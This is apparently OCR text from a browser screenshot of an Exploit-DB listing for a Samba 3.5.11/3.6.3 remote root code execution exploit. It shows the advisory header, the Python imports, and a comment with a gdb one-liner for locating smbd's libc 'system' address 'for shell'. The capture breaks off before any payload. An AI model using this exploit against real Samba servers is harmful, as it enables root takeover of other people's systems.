 Firefox Web Browser
US
(68%)
11:04 AM
vokoscreen
3.6.3 - Remote Code Execution - Mozilla Firefox
Sear
Samba 3.5.11/3.6.3 - Remot
Samba 3.5.0 - Remote Code
CVE-2007-2447 Samba "use
How to use a reverse shell
https://www.exploit-db.com/exploits/37834/
Search
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
Aliases: N/A
Advisory/Source: Link
Tags: N/A
E-DB Verified:
Exploit: Download / View Raw
Vulnerable App:
« Previous Exploit
Next Exploit »
1 source: http://www.securityfocus.com/bid/55655/info
2
3 Samba is prone to an unspecified remote code-execution vulnerability.
4
5 An attacker can exploit this issue to execute arbitrary code with root privileges. Failed exploit attempts will cause a
denial-of-service condition.
6
7 #!/usr/bin/python
8 #
9 # finding targets 4 31337z:
10 # gdb /usr/sbin/smbd `ps auwx | grep smbd | grep -v grep | head -n1 | awk '{ print $2 }'` <<< `echo -e "print system"` |
grep '$1'
11 #    -> to get system_libc_addr, enter this value in the 'system_libc_offset' value of the target_finder, run, sit back,
wait for shell
12 # found by eax samba 0day godz (loljk)
13
14
15 from binascii import hexlify, unhexlify
16 import socket
17 import threading
18 import SocketServer
19 import sys
20 import os
21 import time
22 import struct
23
24 targets = [